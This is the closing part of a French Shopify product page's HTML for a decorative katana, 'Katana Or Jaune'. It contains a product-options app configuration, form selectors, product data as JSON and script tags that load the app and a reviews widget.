{"designSetting":"{\"designStyle\":{\"appTheme\":\"modern\",\"appMode\":\"light\"},\"optionLabel\":{\"fontFamily\":\"\",\"changed\":1,\"fontSize\":13},\"optionValue\":{\"fontFamily\":\"\",\"changed\":1,\"fontSize\":14},\"selectedValue\":{\"fontFamily\":\"\",\"changed\":1},\"helpText\":{\"fontFamily\":\"Karla\",\"changed\":1,\"fontStyle\":\"italic\",\"fontSize\":13},\"infoTooltip\":{\"fontFamily\":\"Karla\",\"changed\":1,\"fontSize\":12},\"totalPrice\":{\"fontFamily\":\"Karla\",\"changed\":1},\"designColor\":{\"optionValueColor\":\"#000000\",\"changed\":1,\"optionLabelColor\":\"#000000\",\"selectedOptionValueColor\":\"#000000\",\"helpTextColor\":\"#6F767E\",\"totalPriceBorderColor\":\"#000000\",\"totalPriceTextColor\":\"#000000\",\"inputText_enteredValue\":\"#000000\",\"inputBorder_selected\":\"#000000\",\"inputText_placeholder\":\"#6F767E\",\"inputBorder_unselected\":\"#1212128C\",\"colorSwatchesBorder_unselected\":\"#1212128C\",\"colorSwatchesBorder_selected\":\"#000000\",\"imageSwatchesBorder_unselected\":\"#FFFFFF\",\"imageSwatchesHoverBackground\":\"#1F1F1F\",\"imageSwatchesBorder_selected\":\"#000000\",\"buttonText_unselected\":\"#000000\",\"buttonText_selected\":\"#FFFFFF\",\"buttonBorder_unselected\":\"#121212\",\"buttonBackground_selected\":\"#000000\"},\"designSize\":{\"colorSwatchSize\":36,\"changed\":1,\"imageSwatchSize\":70,\"quantitySelectorWidth\":76},\"designShape\":{\"inputBorderRadius\":0,\"changed\":1,\"dropdownBorderRadius\":0,\"quantitySelectorBorderRadius\":0,\"totalPriceBorderRadius\":0},\"designSpacing\":{\"optionsSpacing\":6,\"changed\":1,\"sectionTopSpacing\":5,\"sectionBottomSpacing\":5},\"designCustomCSS\":{\"customCss\":\".tpo_buttons-wrapper > label, .tpo_buttons-wrapper > article {\\n    padding: 6px 20px !important;\\n}\",\"changed\":1}}","enableTieredPrice":"1","tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{\"cartDrawerSelector\":{\"cartDrawerElement\":\"#CartContainer \",\"allItemsWrapper\":\"\",\"lineItem\":\"#CartContainer .ajaxcart__row > .grid\",\"itemProperties\":\"#CartContainer .ajaxcart__product-name--wrapper\",\"priceItem\":\"#CartContainer .ajaxcart__price:not(.drawer__footer .ajaxcart__price)\",\"totalPrice\":\"#CartContainer .drawer__footer .ajaxcart__price\",\"quantityInput\":\"#CartContainer .js-qty__wrapper input\",\"quantityMinus\":\"#CartContainer .js-qty__adjust--minus\",\"quantityPlus\":\"#CartContainer .js-qty__adjust--plus\",\"removeButton\":\"\",\"toggleButtonCartDrawer\":\".js-drawer-open-cart\"}}","totalPriceMode":"exclude","isShowTotalPrice":"notActive","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"Original price: ","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","internalLastReturnPopupDate":"2025-11-20T13:14:53.598Z","newAddOnPrice":"no","newAddOnProduct":"no","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"8061a4b93ecf9c71c5c23b8a8d4526d8"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product.product-gift-test';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "{{amount_with_comma_separator}}€",
       "money_with_currency_format": "{{amount_with_comma_separator}} €EUR"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8804624990552,"title":"Katana Or Jaune","handle":"katana-or-jaune","description":"\u003cp\u003eDécouvrez le Katana en bois et de couleur Or Jaune, une œuvre d'art forgée à la main dans un acier de haute qualité avec un savoir-faire exceptionnel. Un véritable trésor pour les amateurs de katanas.\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPÉCIFICATIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eCouleur lame\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGris\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMatériau\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eAcier au manganèse\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGarde (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFer finement sculpté\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eFourreau (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eBois massif\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eManche\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eBois massif\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCorde enroulée\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eDIMENSIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur avec fourreau\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e103 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e71 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eÉpaisseur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur du manche\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e26,5 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLargeur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-09-29T11:35:09+02:00","created_at":"2023-09-29T11:35:09+02:00","vendor":"Katana France","type":"","tags":[],"price":36000,"price_min":36000,"price_max":36000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47283052216664,"title":"Affûté","option1":"Affûté","option2":null,"option3":null,"sku":"L1284-100","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Or Jaune - Affûté","public_title":"Affûté","options":["Affûté"],"price":36000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48104264368472,"title":"Non Affûté","option1":"Non Affûté","option2":null,"option3":null,"sku":"L1284-100","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Or Jaune - Non Affûté","public_title":"Non Affûté","options":["Non Affûté"],"price":36000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112","\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Or-Jaune.webp?v=1695980112","\/\/minikatanafr.com\/cdn\/shop\/files\/Saya-Or-Jaune.webp?v=1695980111","\/\/minikatanafr.com\/cdn\/shop\/files\/Sword-Or-Jaune.webp?v=1695980113","\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Or-Jaune.webp?v=1695980112","\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Or-Jaune.webp?v=1695980112","\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Katana-Or-Jaune.webp?v=1695980113","\/\/minikatanafr.com\/cdn\/shop\/files\/Kashira-Or-Jaune.webp?v=1695980112","\/\/minikatanafr.com\/cdn\/shop\/files\/Kojiri-Or-Jaune.webp?v=1695980112"],"featured_image":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112","options":["Affûtage"],"media":[{"alt":"Katana-Japonais-Or-Jaune","id":44618875371864,"position":1,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112","width":591},{"alt":"Katana-Or-Jaune","id":44618875404632,"position":2,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Or-Jaune.webp?v=1695980112"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Or-Jaune.webp?v=1695980112","width":591},{"alt":"Saya-Or-Jaune","id":44618875437400,"position":3,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Saya-Or-Jaune.webp?v=1695980111"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Saya-Or-Jaune.webp?v=1695980111","width":591},{"alt":"Sword-Or-Jaune","id":44618875470168,"position":4,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Sword-Or-Jaune.webp?v=1695980113"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Sword-Or-Jaune.webp?v=1695980113","width":591},{"alt":"Blade-Or-Jaune","id":44618875502936,"position":5,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Or-Jaune.webp?v=1695980112"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Or-Jaune.webp?v=1695980112","width":591},{"alt":"Tsuba-Or-Jaune","id":44618875535704,"position":6,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Or-Jaune.webp?v=1695980112"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Or-Jaune.webp?v=1695980112","width":591},{"alt":"Tsuba-Katana-Or-Jaune","id":44618875568472,"position":7,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Katana-Or-Jaune.webp?v=1695980113"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Katana-Or-Jaune.webp?v=1695980113","width":591},{"alt":"Kashira-Or-Jaune","id":44618875601240,"position":8,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Kashira-Or-Jaune.webp?v=1695980112"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Kashira-Or-Jaune.webp?v=1695980112","width":591},{"alt":"Kojiri-Or-Jaune","id":44618875634008,"position":9,"preview_image":{"aspect_ratio":1.5,"height":394,"width":591,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Kojiri-Or-Jaune.webp?v=1695980112"},"aspect_ratio":1.5,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Kojiri-Or-Jaune.webp?v=1695980112","width":591}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eDécouvrez le Katana en bois et de couleur Or Jaune, une œuvre d'art forgée à la main dans un acier de haute qualité avec un savoir-faire exceptionnel. Un véritable trésor pour les amateurs de katanas.\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPÉCIFICATIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eCouleur lame\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGris\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMatériau\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eAcier au manganèse\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGarde (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFer finement sculpté\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eFourreau (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eBois massif\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eManche\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eBois massif\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCorde enroulée\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eDIMENSIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur avec fourreau\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e103 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e71 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eÉpaisseur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur du manche\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e26,5 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLargeur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      610637152600
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768776347485';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>
